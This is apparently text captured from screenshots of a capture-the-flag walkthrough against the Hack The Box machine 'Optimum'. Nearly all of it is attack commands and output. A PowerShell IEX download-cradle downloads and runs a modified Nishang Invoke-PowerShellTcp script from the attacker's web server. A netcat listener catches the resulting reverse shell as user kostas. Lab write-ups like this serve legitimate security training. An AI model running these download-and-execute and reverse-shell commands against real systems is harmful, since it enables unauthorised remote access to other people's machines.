 192.168.1.15
10.10.14.84
10.129.45.159 - Optimum
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.45.159] 49171
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.45.159
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
Tunnel adapter isatap..htb:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : .htb
5
C:\Users\kostas\Desktop>start /b powershell IEX(New-Object Ne
t.WebClient).downloadString('http://10.10.14.84/PS.ps1')
start /b powershell IEX(New-Object Net.WebClient).downloadStr
ing('http://10.10.14.84/PS.ps1')
C:\Users\kostas\Desktop>
1
❯ cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
❯ nvim ./PS.ps1
2
❯ cat ./PS.ps1 | tail -n 2
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.84 -Port 443
❯ python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 por (http://0.0.0.0:80/) ...
10.129.45.159 - - [10/Mar/2025 23:34:40] "GET /PS.ps1 HTTP/1.1
" 200 -
4
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.45.159] 49175
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
6
PS C:\Users\kostas\Desktop>whoami
optimum\kostas
PS C:\Users\kostas\Desktop> hostname
optimum
PS C:\Users\kostas\Desktop>
VPN - root's tasks
Reconnaissance - Enumeration